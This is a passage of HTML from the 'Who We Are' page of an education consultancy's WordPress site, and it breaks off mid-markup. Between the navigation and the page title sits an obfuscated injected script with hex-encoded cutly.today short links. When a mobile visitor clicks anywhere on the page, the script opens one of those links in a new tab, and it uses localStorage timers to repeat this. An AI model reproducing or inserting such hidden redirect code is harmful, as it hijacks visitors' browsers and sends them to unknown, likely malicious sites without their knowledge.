awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-paper-plane fas" aria-hidden="true"></i></span><span class="menu-text">CONTACT US</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-custom-z-index fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:1000;--awb-background-color:#ffffff;--awb-background-image:linear-gradient(180deg, rgba(0,3,7,0.04) 48%,rgba(255,255,255,0) 25%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:-20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left" style="text-align:center;--awb-margin-top:0px;--awb-max-width:220px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://upthebar.net/" target="_self" aria-label="UTBC_logo_250"><img decoding="async" width="250" height="231" src="https://upthebar.net/wp-content/uploads/2022/01/UTBC_logo_250.png" alt class="img-responsive wp-image-851 disable-lazyload" srcset="https://upthebar.net/wp-content/uploads/2022/01/UTBC_logo_250-200x185.png 200w, https://upthebar.net/wp-content/uploads/2022/01/UTBC_logo_250.png 250w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_4_5 4_5 fusion-flex-column fusion-animated" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:20px;--awb-spacing-right-large:2.4%;--awb-margin-bottom-large:-80px;--awb-spacing-left-large:2.4%;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:2.4%;--awb-spacing-left-medium:2.4%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;" data-animationType="fadeInRight" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-2"><p><i class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-paper-plane fas circle-no fusion-text-flow" style="--awb-font-size:14px;--awb-margin-right:7px;"></i> <strong><a href="https://upthebar.net/contact-us/">Contact Us</a></strong></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-3" style="--awb-text-transform:none;"><p style="text-align: right;"><strong><i class="fb-icon-element-3 fb-icon-element fontawesome-icon fa-mobile-alt fas circle-no fusion-text-flow" style="--awb-font-size:14px;--awb-margin-right:7px;"></i> Call Us <a href="tel:1-862-200-7882">862-200-7882</a></strong></p>
</div></div></div></div><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-center mobile-size-full-absolute loading mega-menu-loading collapse-enabled awb-menu_dropdown awb-menu_expand-left awb-menu_transition-fade" style="--awb-font-size:22px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-border-radius-top-left:8px;--awb-border-radius-top-right:8px;--awb-border-radius-bottom-right:8px;--awb-border-radius-bottom-left:8px;--awb-gap:28px;--awb-align-items:flex-start;--awb-justify-content:flex-end;--awb-items-padding-top:2px;--awb-items-padding-right:12px;--awb-items-padding-bottom:2px;--awb-items-padding-left:12px;--awb-border-top:2px;--awb-border-right:2px;--awb-border-bottom:2px;--awb-border-left:2px;--awb-color:#27293d;--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:#6699cc;--awb-active-border-top:2px;--awb-active-border-right:2px;--awb-active-border-bottom:2px;--awb-active-border-left:2px;--awb-active-border-color:var(--awb-color3);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color5);--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 7% ),calc( var(--awb-color8-a) - 80% ));--awb-submenu-border-radius-top-left:8px;--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) - 4%),var(--awb-color5-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:10px;--awb-submenu-text-transform:none;--awb-icons-size:20;--awb-icons-color:#27293d;--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color5);--awb-mobile-color:var(--awb-color1);--awb-mobile-nav-items-height:48;--awb-mobile-active-bg:var(--awb-color5);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:32px;--awb-trigger-padding-right:0px;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:30px;--awb-mobile-font-size:15px;--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 7% ),calc( var(--awb-color8-a) - 80% ));--awb-justify-title:flex-end;--awb-mobile-justify:center;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Navigation" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="left"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-navigation"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text businesscoachbars-solid"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text businesscoachtimes-solid"></span></span></span></button><ul id="menu-main-navigation" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-1600"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1600"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/our-services/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-tasks fas" aria-hidden="true"></i></span><span class="menu-text">SERVICES</span></a></li><li  id="menu-item-1667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1667"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/watch-video/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-play-circle fas" aria-hidden="true"></i></span><span class="menu-text">WATCH</span></a></li><li  id="menu-item-1601"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1423 current_page_item menu-item-1601 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1601"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/who-we-are/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link" aria-current="page"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-address-card fas" aria-hidden="true"></i></span><span class="menu-text">ABOUT</span></a></li><li  id="menu-item-2624"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2624"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://upthebar.net/our-process/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-signal fas" aria-hidden="true"></i></span><span class="menu-text">OUR PROCESS</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:100px;width:100%;"></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x51\x41\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6e\x63\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x71\x4d\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x47\x78\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x43\x4c\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x63\x71\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x50\x50\x46\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x4d\x71\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x58\x4a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x75\x79\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-labelledby="awb-ptb-heading">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 id="awb-ptb-heading" class="entry-title">Who We Are</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-1423" class="post-1423 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Who We Are</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://upthebar.net/author/dm1nn_kc8tel7r/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2023-04-14T16:53:12+00:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:350px;width:100%;"></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-background-color:var(--awb-color5);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-animated" style="--awb-padding-top:80px;--awb-padding-right:10%;--awb-padding-bottom:80px;--awb-padding-left:10%;--awb-padding-right-small:30px;--awb-padding-left-small:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-radius:12px 0px 0px 12px;--awb-width-large:50%;--awb-margin-top-large:-160px;--awb-spacing-right-large:27293d;--awb-margin-bottom-large:90px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:27293d;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeInUp" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color1);"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28;line-height:var(--awb-typography1-line-height);">Up the Bar Educational Achievement provides tailored solutions for school districts that want to take a holistic approach to student growth and achievement.</h4></div><div class="fusion-text fusion-text-4" style="--awb-content-alignment:center;--awb-line-height:1.8;--awb-letter-spacing:var(--awb-typography2-letter-spacing);--awb-text-transform:var(--awb-typography2-text-transform);--awb-text-color:var(--awb-color1);"><p style="text-align: left;"><span style="font-weight: 